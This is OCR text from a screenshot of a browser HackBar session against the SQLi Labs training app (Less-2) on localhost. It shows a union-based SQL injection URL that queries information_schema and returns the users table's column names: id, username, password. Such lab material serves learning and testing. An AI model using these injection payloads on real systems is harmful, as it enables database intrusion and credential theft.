 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige... Less-2 **Error Based- Intige...
127.0.0.1/sqli/Less-2/?id=1 and 1=2 union select 1,2,group_concat(column_name) from 搜索 JS W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 127.0.0.1/sqli/Less-2/?id=1 and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2